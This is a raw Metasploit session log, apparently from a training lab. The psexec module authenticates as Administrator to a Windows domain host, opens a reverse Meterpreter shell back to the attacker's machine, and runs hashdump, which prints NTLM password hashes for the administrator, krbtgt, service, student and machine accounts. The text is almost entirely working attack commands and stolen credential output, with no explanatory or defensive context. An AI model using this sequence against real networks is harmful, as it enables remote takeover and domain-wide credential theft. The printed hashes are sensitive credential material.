 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.3.151:4444
[*] 172.22.4.2:445 - Connecting to the server...
[*] 172.22.4.2:445 - Authenticating to 172.22.4.2:445|WAD as user 'Administrator'...
[*] 172.22.4.2:445 - Selecting PowerShell target
[*] 172.22.4.2:445 - Executing the payload...
[+] 172.22.4.2:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 172.22.4.2
[*] Meterpreter session 1 opened (172.22.3.151:4444 -> 172.22.4.2:64762) at 2019-05-15 12:55:26 +0000
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:24932905c77797ff123f3cc94f3e2bdd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:64fec6cf9ed3b1d61b90f002f7e27999:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
jdoe:1108:aad3b435b51404eeaad3b435b51404ee:dd3708af846467f663c8ffc25f555c40:::
adm-dmu:1109:aad3b435b51404eeaad3b435b51404ee:9fe7d74bc92ebd9998469b6d036a743a:::
adm-sql:1111:aad3b435b51404eeaad3b435b51404ee:fca9050358d92df96e04df64e0af4141:::
user1:1112:aad3b435b51404eeaad3b435b51404ee:ea5120a7712c2f76dc74c2a6f15492a7:::
Student01:1116:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student02:1165:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student03:1166:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student04:1167:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student05:1168:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student06:1169:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student07:1170:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student08:1171:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student09:1172:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student10:1173:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student11:1174:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student12:1175:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student13:1176:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student14:1177:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student15:1178:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student16:1179:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student17:1180:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student18:1181:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student19:1182:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student20:1183:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student21:1184:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student22:1185:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student23:1186:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student24:1187:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student25:1188:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
adm-student:1192:aad3b435b51404eeaad3b435b51404ee:2e71b731ab1d9633b426042fa274e4f3:::
svc_sched:1193:aad3b435b51404eeaad3b435b51404ee:42e3554265eaa01e4d2c9adc396317bd:::
WAD-DC-SRV2$:1000:aad3b435b51404eeaad3b435b51404ee:5c0ba635121606d11ecb9380ec579879:::
WAD-WIN10-A3$:1103:aad3b435b51404eeaad3b435b51404ee:668afe368fc48acf970c3d61924f4a41:::
WAD-WIN10-A2$:1104:aad3b435b51404eeaad3b435b51404ee:3fa95a02d649da575f84ffb0601ba721:::
WAD-WIN10-A1$:1105:aad3b435b51404eeaad3b435b51404ee:f22fa697447084747a90a4927a090e3b:::
WAD-SQLSRV01$:1106:aad3b435b51404eeaad3b435b51404ee:27e180ceeb18f7ac1a4a86acfba8f1b7:::
WAD-WEB-SRV02$:1107:aad3b435b51404eeaad3b435b51404ee:47d33834a402809baa302b7c18f0d7df:::
WAD-PRINT-SRV1$:1113:aad3b435b51404eeaad3b435b51404ee:f2f655056ed28d87c26674813b5ab60a:::
WAD-STU-D1$:1190:aad3b435b51404eeaad3b435b51404ee:ffdb4cb8f942b6c0544fde52447334c7:::
meterpreter >